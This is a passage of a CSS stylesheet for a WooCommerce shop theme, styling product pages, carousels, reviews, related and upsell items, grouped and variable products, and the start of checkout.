	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	background: url(images/images.png) no-repeat -240px 0;
}
.quantity .plus:hover,
body.woocommerce .quantity .plus:hover,
body.woocommerce-page .quantity .plus:hover,
body.woocommerce #content .quantity .plus:hover,
body.woocommerce-page #content .quantity .plus:hover,
body.page .quantity .plus:hover {
	background: url(images/images.png) no-repeat -240px 0;
	opacity: 0.8;
	filter: alpha( opacity=80)
}

/* 8 - BUTTON ADD TO CART */
.single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button.alt,
html .woocommerce .single_add_to_cart_button.button.alt,
html .page .single_add_to_cart_button.button ,
.group_table a.button.product_type_external{
	border: 1px #e6e6e6 solid;
	color: #787878;
	padding: 5px 20px;
	margin-top: 0;
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow:  0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	text-transform:uppercase;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
	text-shadow: none
		
}

.single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button:hover,
html .woocommerce-page .single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button.alt:hover,
html .woocommerce-page .single_add_to_cart_button.button.alt:hover,
html .page .single_add_to_cart_button.button.alt:hover,
.group_table a.button.product_type_external:hover {
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
body .group_table a.button.product_type_external{margin-top:0;}
/* 9 - RATING */
.product .summary .review_wrapper .rating_wrapper {
	margin-bottom: 6px;
    overflow: hidden;
}
div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce-page #content div.product div.summary .star-rating,
body.page div.product div.summary .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	clear:both;
}

div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce-page #content div.product div.summary .review_count,
body.page div.product div.summary .review_count {
	position:relative;
	display:inline-block;
	line-height:18px;
	color:#000;
	margin-left:5px;
	top: -5px;
}
.single-product #main_content .add_new_review {
	float:left;
	clear: both;
}

/* 10 - CAROUSEL THUMB */
div.list_carousel {
	position:relative;
	z-index:3;
	padding:0px 60px 0 0!important;
	width:auto!important;
	max-width:100%;
}

div.list_carousel div.caroufredsel_wrapper ul li {
	list-style:none;
	display:inline-block;
	float:left;
	padding:0 10px 0 0;
}

ul.product_thumbnails li,ul.qs-thumbnails li {
	list-style:none;
	display:inline-block;
	float:left;
	height:auto!important;
	padding:0 20px 0 0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	
}

ul.product_thumbnails li a,ul.qs-thumbnails li a{	opacity:0.3;filter:alpha(opacity=30);border:1px soild transparent;}
ul.product_thumbnails li a:hover,ul.qs-thumbnails li a:hover{
	opacity:1;
	filter:alpha(opacity=100);
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	color:#fff;
	border:1px solid;
	}

ul.product_thumbnails li img,ul.qs-thumbnails li img {
	margin-bottom:0;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a {
	width:auto!important;
	height:auto!important;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	padding:2px;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a img,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a img {
	width:100%!important;
	height:auto%!important;
	padding-right:0!important;
}

div.list_carousel .slider_control > a {
	position:absolute;
	z-index:3;
	top:1px;
	font-size:0;
	color:transparent;
	display:inline-block;
	width:30px!important;
	height:30px!important;
	background:url(images/images.png) no-repeat;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	border:1px solid #dcdcdc;
	background:#fafafa;
	margin:0!important
}

div.list_carousel .slider_control > a:after {
	line-height:28px;
	text-align:center;
	font-family:"FontAwesome";
	font-size:20px;
	display:inline-block;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	color:#000;
}

div.list_carousel .slider_control > a:hover:after {
	color:#a3a3a3;
}

div.list_carousel .slider_control > a.next:after {
	content:"\f054";
} 

div.list_carousel .slider_control > a.prev:after {
	content:"\f053";
}

div.list_carousel .slider_control > a.prev {
	right:29px;
}

div.list_carousel .slider_control > a.next {
	right:0px;
}

.product .list_carousel .caroufredsel_wrapper {
	height:auto!important;
}

.product .list_carousel .product_thumbnails {
	position:relative!important;
	height:auto!important;
	overflow:hidden;
}

/* 11 - PRODUCT SUMMARY END */

.single_product_summary_end {
	border-bottom:1px dashed #ccc;
	margin:0 0 35px;
	padding:0 0 21px;
}

.woocommerce .single_product_summary_end .star-rating,
.woocommerce-page .single_product_summary_end .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	margin:0 6px 15px 0;
}

.single_product_summary_end .single_views {
	font-size:10px;
	width:100%;
	display:inline-block;
	margin:0 0 15px;
}

.single_product_summary_end .wd_product_categories a {
	text-transform:uppercase;
	font-size:10px;
}

.single_product_summary_end .tagcloud {
	overflow:hidden;
}

.single_product_summary_end .tagcloud .tag_heading {
	display:inline-block;
	float:left;
	width:100%;
	font-size:14px;
	line-height:16px;
	text-transform:uppercase;
	margin:0 0 13px;
}

.single_product_summary_end .tagcloud a {
	display:inline-block;
	float:left;
	font-size:12px!important;
	line-height:14px;
	text-transform:uppercase;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-webkit-font-smoothing:antialiased;
	border-style:solid;
	border-width:1px;
	margin:0 2px 9px 0;
	padding:7px 10px 6px;
}

.single_product_summary_end .tagcloud a:hover {
	text-decoration:none;
}

.single_product_summary_end .wd_product_sku,.single_product_summary_end .availability {
	text-transform:uppercase;
}

.single_product_summary_end .product_sku,.single_product_summary_end .availability span {
	color:#be0404;
}

.woocommerce .single_product_summary_end .social_sharing,.woocommerce-page .single_product_summary_end .social_sharing,.single_product_summary_end .wd_product_categories {
	margin:0 0 25px;
}

/* 12 - TABS */
div.product #multitabs-detail {
	margin-bottom:40px;
	width:100%;
}

/* 12 - 1 REVIEW */

#reviews .add_review a.button {
	height:28px;
	line-height:26px;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
	padding:0 15px;
	text-transform:none;
}

#reviews #comments .commentlist {
	border:0;
	padding:0;
}

html #reviews #comments ol.commentlist li img.avatar,
html .woocommerce #reviews #comments ol.commentlist li img.avatar, 
html .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	width:60px;
	height:60px;
	padding:0;
	border:0;
	margin:0 20px 0 0;
}

html #reviews #comments ol.commentlist li .comment-text,
html .woocommerce #reviews #comments ol.commentlist li .comment-text, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin-left:80px;
	padding:0;
	border:0;
}

html #reviews #comments ol.commentlist li .comment-text p.meta,
html .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size:13px;
}

html #reviews #comments ol.commentlist li .comment-text strong,
html .woocommerce #reviews #comments ol.commentlist li .comment-text strong, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text strong {
	font-weight:normal;
	text-transform:capitalize;
}

.pp_woocommerce #respond #reply-title {
	padding:0;
	border:0;
	margin:0 0 10px;
	font-size:20px;
	line-height:24px;
}

/* 12 - 2 TAGS */
#tab-tags .tag_heading {
	margin:0 10px 10px 0;
	display:inline-block;
}

#tab-tags .tagcloud,
#collapse-tags .tagcloud {
    overflow: hidden;
}

#tab-tags .tagcloud a,
#collapse-tags .tagcloud a {
	font-size:12px!important;
	margin-right:20px;
}
#tab-tags .tagcloud a:hover,
#collapse-tags .tagcloud a:hover{text-decoration:underline}
/* 12 - 3 INFORMATION */
.home #tab-additional_information table.shop_attributes th
.woocommerce #tab-additional_information table.shop_attributes th, 
.woocommerce-page #tab-additional_information table.shop_attributes th {
    font-weight: normal;
	border-width: 0 0 1px
}

.page #tab-additional_information table.shop_attributes td
.woocommerce #tab-additional_information table.shop_attributes td, 
.woocommerce-page #tab-additional_information table.shop_attributes td {
    font-style: normal;
	border-width: 0 0 1px
}

/* 12 - 4 DETAIL GROUP PRODUCT WITH EXTERNAL PRODUCT */
form.product_detail .group_table a.button.alt,
.woocommerce form.product_detail .group_table a.button.alt,
.woocommerce-page form.product_detail .group_table a.button.alt,
#content form.product_detail .group_table a.button.alt,
.woocommerce #content form.product_detail .group_table a.button.alt,
.woocommerce-page #content form.product_detail .group_table a.button.alt {
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	margin:0 0 10px;
}

form.product_detail .group_table td,
.woocommerce form.product_detail .group_table td,
.woocommerce-page form.product_detail .group_table td,
#content form.product_detail .group_table td,
#content .woocommerce form.product_detail .group_table td,
.woocommerce-page #content form.product_detail .group_table td {
	padding:0 10px 0 0;
}
.woocommerce #content div.product form.cart table td.price, 
.woocommerce div.product form.cart table td.price, 
.woocommerce-page #content div.product form.cart table td.price, 
.woocommerce-page div.product form.cart table td.price{text-align:left}

.span18 form.product_detail .group_table td,
.woocommerce .span18 form.product_detail .group_table td,
.woocommerce-page .span18 form.product_detail .group_table td,
.span18 #content form.product_detail .group_table td,
.span18 #content .woocommerce form.product_detail .group_table td,
.woocommerce-page .span18 #content  form.product_detail .group_table td{float:left}

.woocommerce #content div.product form.cart .group_table, .woocommerce div.product form.cart .group_table, .woocommerce-page #content div.product form.cart .group_table, .woocommerce-page div.product form.cart .group_table{
	width: auto
}
.woocommerce #content div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td, .woocommerce-page #content div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td{
	width: auto;
	text-align: left;
	padding-right: 15px;
	display: table-cell;
	border: none;
	padding-top: 7px;
}


/* 13 - RELATED */
.related > .heading-title,
.related > .title {
	font-size:30px;
	line-height:32px;
	font-weight:normal;
	display:inline-block;
	text-transform:normal;
	margin:0 0 30px;
	position:relative;
	margin-right:110px;
}

.related:hover > .heading-title:before,
.related:hover > .title:before {
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}

.related ul li {
	list-style:none;
}

ul.products li.product .wd_related ul li a:hover, 
.add_new_review a:hover {
	text-decoration:underline;
}
ul.products div[itemprop="description"],ul.products hr, .products .star-rating, .products .review_count, .woocommerce .products .product .star-rating{
	display:none;
}
.woocommerce .products.list .product .star-rating, .woocommerce .has_rating .products .product .star-rating{
	display:block;
}
.woocommerce .has_rating .products .product .star-rating {margin-bottom: 0px !important;}
.related-404 {
	padding:0 20px;
}

html .woocommerce .related .caroufredsel_wrapper {
    height: auto!important;
}

html .woocommerce .related .caroufredsel_wrapper ul.products {
    position: relative!important;
    cursor: default;
	height:auto!important;
}

html .woocommerce .related ul.products li.product {
    margin: 0 0 20px;
    position: relative;
    min-height: 110px;
    padding: 0;
    width: 100%;
    cursor: default;
}

html .woocommerce .related ul.products li.product.first {
    clear: none;
}

html .woocommerce .related ul.products li.product img {
    width: auto;
    height: auto;
    max-width: 100%;
}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper {
position: relative;
}
.products .wd_product_wrapper .product_thumbnail_wrapper {
	position: relative;
	margin-bottom: 14px;
	/*display: inline-flex;*/
	overflow: hidden
}
.products .wd_product_wrapper .product_thumbnail_wrapper img { width:100%;
	-webkit-transform-style: inherit; /* Chrome, Safari, Opera */
    transform-style: inherit;
	margin-bottom: 0
}
.products.grid .wd_product_wrapper .product-meta-wrapper {}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper:hover, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper:hover {
    border-color: #000;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper {
	margin-top:5px;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper .wd_product_categories, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper .wd_product_categories {
    position: relative;
    top: -3px;
    line-height: 16px;
}

/* 14 - UPSELL */
body.woocommerce .upsells.products {
	clear:both;
	margin:0 0 40px;
}

body.woocommerce .upsells.products > .heading-title {
    font-size: 30px;
	font-weight:normal;
	line-height:32px;
	position:relative;
	display:inline-block;
	margin-right:110px;
	word-break:normal!important;
	word-wrap: break-word;
}

body.woocommerce .upsells.products:hover > .heading-title:before { 
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;}

body.woocommerce .upsell_wrapper,
body.woocommerce-page .upsell_wrapper {
    position: relative;
    width: 100%;
    padding: 0 30px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper {
    height: auto!important;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper:after,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 1px;
    background: #fff;
    display: inline-block;
}

body.woocommerce .upsell_wrapper ul.products,
body.woocommerce-page .upsell_wrapper ul.products {
    position: relative!important;
    height: auto!important;
}

body.woocommerce .upsell_wrapper ul.products li,
body.woocommerce-page .upsell_wrapper ul.products li {
    height: auto!important;
    margin: 0!important;
    padding: 0 10px;
}

body.woocommerce .upsell_wrapper .caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

/* Control */

.upsells .upsell_control {

}

.upsells:hover .upsell_control {

}

.upsells .upsell_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;
}

.upsells .upsell_control a.prev {
	left:auto;
	right:59px;
	top:-52px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}
.upsells .upsell_control a.prev:hover,
.upsells .upsell_control a.next:hover{background:#eeeeee;}

.upsells .upsell_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.upsells .upsell_control a.next {
	left:auto;
	right:10px;
	top:-52px;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}

.upsells .upsell_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

/* CROSELL */
html .woocommerce .cart-collaterals, 
html .woocommerce-page .cart-collaterals{
padding-top: 10px;
border-top: 1px solid #dadada;
margin: 50px 0 0;
width: auto ;
}
.cart-collaterals .cross-sells ,
body .woocommerce .cart-collaterals .cross-sells ,
body .woocommerce-page .cart-collaterals .cross-sells  {
	position:relative;
	overflow:hidden;
}
.cart-related-box {}
.cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce .cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce-page .cart-collaterals .cross-sells .cross_wrapper {
	/*position:relative;*/
}

body .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .cart-collaterals .cross-sells ul.products > li {

}

body .span12 .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .span12 .cart-collaterals .cross-sells ul.products > li {
}

body .woocommerce .cart-collaterals .cross-sells > h2,body .woocommerce-page .cart-collaterals .cross-sells > h2 {

}

/* 15 - COMMENT LIGHTBOX */
.woocommerce h3#reply-title,.woocommerce-page h3#reply-title {
    margin: 0 0 20px;
}

.woocommerce #commentform p.comment-form-author, 
.woocommerce-page #commentform p.comment-form-author,
.woocommerce #commentform p.comment-form-email, 
.woocommerce-page #commentform p.comment-form-email {
    position: relative;
    height: 53px;
}

.woocommerce #commentform label, 
.woocommerce-page #commentform label {
    display: inline-block;
    margin-bottom: 5px;
}

.woocommerce #commentform span.required,
.woocommerce-page #commentform span.required {
    display: inline;
    color: red;
}

.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
    position: absolute;
    left: 0;
    top: 25px;
    width: 100%;
    max-width: 400px;
    margin: 0;
}

.woocommerce #commentform p.comment-form-rating, 
.woocommerce-page #commentform label p.comment-form-rating {
    float: left;
    margin-bottom: 0;
}

.woocommerce #commentform p.stars > span,
.woocommerce-page #commentform p.stars > span {
    margin: 10px 0 0 10px;
}

.woocommerce #commentform p.comment-form-comment,
.woocommerce-page #commentform p.comment-form-comment {
    position: relative;
    height: 175px;
}

.woocommerce #reviews #commentform p.comment-form-comment textarea,
.woocommerce-page #reviews #commentform p.comment-form-comment textarea  
.woocommerce #commentform p.comment-form-comment textarea,
.woocommerce-page #commentform p.comment-form-comment textarea {
    position: absolute;
    left: 0;
    top: 25px;
    resize: none;
    width: 100%;
    max-width: 400px;
    height: 150px;
    padding: 5px 6px 4px;
    margin: 0;
}

.pp_content_container  #commentform p.stars > span, 
.woocommerce-page .pp_content_container #commentform p.stars > span {
    margin-top: 0;
}

.pp_content_container  #commentform label, 
.woocommerce p.stars span a, .woocommerce-page p.stars span a {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
}

.woocommerce p.stars, .woocommerce-page p.stars {
    clear: both;
}

.woocommerce p.stars > span, .woocommerce-page p.stars > span {
    margin-left: 0!important;
}

#reviews #respond #commentform {
    margin-left: 0;
}

html .woocommerce #review_form #respond p, 
html .woocommerce-page #review_form #respond p {
    clear: both;
	min-height: auto;
}

.wd_total_cost{font-size:18px;border-width:1px 0 0 0;border-style:solid;padding-top:20px;margin-top:20px;padding-bottom:18px;}
/* 16 - SOCIAL */
.woocommerce .social_sharing h6.title-social,
.woocommerce-page .social_sharing h6.title-social {
    text-transform: none;
	font-size:13px;
	display:none;
}

.woocommerce .social_sharing .content-social-des,
.woocommerce-page .social_sharing .content-social-des {
    margin: 3px 0 10px;
}

.woocommerce .social_sharing  ,
.woocommerce-page .social_sharing {
    margin: 0 0 20px;
	clear:both;
}

.woocommerce .social_sharing .social_icon ,
.woocommerce-page .social_sharing .social_icon {
    overflow: hidden;
}

.woocommerce .social_sharing .social_icon > div:first-child img,
.woocommerce-page .social_sharing .social_icon > div:first-child img {
    margin-bottom: 0;
}

.woocommerce .social_sharing .social_icon > div ,
.woocommerce-page .social_sharing .social_icon > div {
    display: inline-block;
    float: left;
    margin: 0 5px 5px 0;
    overflow: hidden;
	width:85px;
}

.woocommerce .social_sharing .social_icon > div.facebook,
.woocommerce-page .social_sharing .social_icon > div.facebook {
}

.page .social_sharing a
.woocommerce .social_sharing a,
.woocommerce-page .social_sharing a {
    font-size: 12px;
}

/* 17 - GROUP PRODUCT */
html .woocommerce div.product form.cart table div.quantity , 
html .woocommerce #content div.product form.cart table div.quantity, 
html .woocommerce-page div.product form.cart table div.quantity , 
html .woocommerce-page #content div.product form.cart table div.quantity,
html .page div.product form.cart table div.quantity {
    display: inline-block;
    position: relative;
	margin-top:3px;
}

html .woocommerce div.product form.cart table div.quantity input.minus, 
html .woocommerce #content div.product form.cart table div.quantity input.minus, 
html .woocommerce-page div.product form.cart table div.quantity input.minus, 
html .woocommerce-page #content div.product form.cart table div.quantity input.minus,
html .page div.product form.cart table div.quantity input.minus {

}

html .woocommerce div.product form.cart table div.quantity input.plus, 
html .woocommerce #content div.product form.cart table div.quantity input.plus, 
html .woocommerce-page div.product form.cart table div.quantity input.plus,
html .woocommerce-page #content div.product form.cart table div.quantity input.plus,
html .page div.product form.cart table div.quantity input.plus {

}

html .woocommerce div.product form.cart table div.quantity input.qty, 
html .woocommerce #content div.product form.cart table div.quantity input.qty, 
html .woocommerce-page div.product form.cart table div.quantity input.qty, 
html .woocommerce-page #content div.product form.cart table div.quantity input.qty,
html .page div.product form.cart table div.quantity input.qty {
	border-right:0;
}

html .woocommerce div.product form.cart .group_table td.label, 
html .woocommerce #content div.product form.cart .group_table td.label, 
html .woocommerce-page div.product form.cart .group_table td.label, 
html .woocommerce-page #content div.product form.cart .group_table td.label,
html .page div.product form.cart .group_table td.label {
    display: table-cell;
    background: transparent;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    padding:0 5px 0 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	vertical-align:top;
}

html .woocommerce div.product form.cart .group_table td.label label, 
html .woocommerce #content div.product form.cart .group_table td.label label, 
html .woocommerce-page div.product form.cart .group_table td.label label, 
html .woocommerce-page #content div.product form.cart .group_table td.label label,
html .page div.product form.cart .group_table td.label label {
    position: relative;
	padding-top: 8px;
    white-space: normal;
}

html .woocommerce div.product form.cart .group_table td.price, 
html .woocommerce #content div.product form.cart .group_table td.price, 
html .woocommerce-page div.product form.cart .group_table td.price, 
html .woocommerce-page #content div.product form.cart .group_table td.price,
html .page div.product form.cart .group_table td.price,
.pp_woocommerce table.group_table td.price del .amount{
    font-size: 14px;
    vertical-align: top;
	border:0;
	padding-top: 4px;
}

html .woocommerce div.product form.cart .group_table td.price del, 
html .woocommerce #content div.product form.cart .group_table td.price del, 
html .woocommerce-page div.product form.cart .group_table td.price del, 
html .woocommerce-page #content div.product form.cart .group_table td.price del,
html .page div.product form.cart .group_table td.price del {
    color: #999;
}

html .woocommerce div.product form.cart .group_table td.price ins, 
html .woocommerce #content div.product form.cart .group_table td.price ins, 
html .woocommerce-page div.product form.cart .group_table td.price ins, 
html .woocommerce-page #content div.product form.cart .group_table td.price ins,
html .page div.product form.cart .group_table td.price ins {
    text-decoration: none;
}

html .woocommerce div.product form.cart .variations td.label, 
html .woocommerce #content div.product form.cart .variations td.label, 
html .woocommerce-page div.product form.cart .variations td.label, 
html .woocommerce-page #content div.product form.cart .variations td.label,
html .page div.product form.cart .variations td.label {
    background: transparent;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	float:left;
	margin-top:0px;
	text-align: left;
}

body.woocommerce #content div.product form.cart .variations td.label, 
body.woocommerce div.product form.cart .variations td.label, 
body.woocommerce-page #content div.product form.cart .variations td.label, 
body.woocommerce-page div.product form.cart .variations td.label,
body #content div.product form.cart .variations td.label,
body div.product form.cart .variations td.label{width:35px; padding-top: 0}

html .woocommerce div.product form.cart .variations label, 
html .woocommerce #content div.product form.cart .variations label, 
html .woocommerce-page div.product form.cart .variations label, 
html .woocommerce-page #content div.product form.cart .variations label,
html .page div.product form.cart .variations label {
	/*font-size:14px;
	line-height:20px;
    font-weight: normal;
    text-transform: normal;*/
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
	font-weight: 400;
	font-size: 11px
}

/* 17 - VARIABLE PRODUCT */
html .woocommerce div.product form.cart .variations option , 
html .woocommerce #content div.product form.cart .variations option , 
html .woocommerce-page div.product form.cart .variations option , 
html .woocommerce-page #content div.product form.cart .variations option ,
html .page div.product form.cart .variations option {font-size:14px;line-height:16px;}

.woocommerce div.product form.cart table td.value, 
.woocommerce #content div.product form.cart table td.value, 
.woocommerce-page div.product form.cart table td.value, 
.woocommerce-page #content div.product form.cart table td.value,
.page div.product form.cart table td.value {
    text-align: left;
	float:left;
}

.woocommerce div.product form.cart table td.value .reset_variations, 
.woocommerce #content div.product form.cart table td.value .reset_variations, 
.woocommerce-page div.product form.cart table td.value .reset_variations, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations,
.page div.product form.cart table td.value .reset_variations {
    display: inline-block;
    margin: 10px 0 0;
    font-size: 14px;
    clear: both;
}
.woocommerce div.product form.cart table td.value .reset_variations:hover, 
.woocommerce #content div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:hover,
.page div.product form.cart table td.value .reset_variations:hover {text-decoration:underline}

.woocommerce div.product form.cart table td.value .reset_variations:before, 
.woocommerce #content div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:before,
.page div.product form.cart table td.value .reset_variations:before {
    content: "";
    display: block;
    clear: both;
    min-height: 1px;
}

html .woocommerce div.product p.stock, 
html .woocommerce #content div.product p.stock, 
html .woocommerce-page div.product p.stock, 
html .woocommerce-page #content div.product p.stock,
html .page div.product p.stock {
    clear: both;
    margin: 5px 0;
	color:#76d40a;
}

.review_wrapper {
	margin-bottom:5px;
}

/*=====================================================================================*/
/*                KIDPRARADISE VII. SHOP PAGE - WOOCOMMERCE SHORTCODE                   */
/*=====================================================================================*/

html .woocommerce form .form-row, html .woocommerce-page form .form-row {padding:0;}
#accordion-checkout-details .accordion-group {
	margin-bottom:9px;
}

/* 1 - CHECKOUT COUPON */
#accordion-checkout-details label{
	margin:0 0 4px;
	line-height: normal
}

.checkout .accordion-toggle h3,
#accordion-checkout-details .accordion-heading a.accordion-toggle h3 {
	margin:0;
	font-size:14px;
	line-height:38px;
	text-transform:nomal;
	font-weight:bold;
	padding: 0px;
	text-align:left;
	color: #646464
}

body .checkout .accordion-heading,
body #accordion-checkout-details .accordion-heading {
	border:0;
	margin:0
}
body .checkout .accordion-heading a.accordion-toggle,
body #accordion-checkout-details .accordion-heading a.accordion-toggle,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover{	
